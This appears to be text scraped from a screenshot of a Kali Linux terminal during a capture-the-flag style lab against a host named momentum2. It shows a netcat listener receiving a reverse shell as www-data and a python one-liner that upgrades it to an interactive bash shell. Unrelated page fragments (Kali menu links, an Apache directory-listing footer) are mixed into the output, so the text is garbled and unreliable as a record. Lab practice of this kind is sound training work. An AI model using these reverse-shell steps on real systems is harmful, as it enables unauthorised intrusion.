 ┌──(kali㉿kali)-[~/Work]
Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
└─$ sudo nc -lvnp 4444
listening on [any] 4444 ...
connect to [10.10.10.5] from (UNKNOWN) [10.10.10.31] 39390
Linux momentum2 4.19.0-16-amd64 #1 SMP Debian 4.19.181-1 (2021-03-19) x86_64 GNU/Linux
 12:16:14 up  4:00,  0 users,  load average: 1.10, 0.50, 0.18
Name Last modified Size Description
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$ python3 -c 'import pty;pty.spawn("/bin/bash");'
www-data@momentum2:/$
Apache/2.4.38 (Debian) Server at 10.10.10.31 Port 80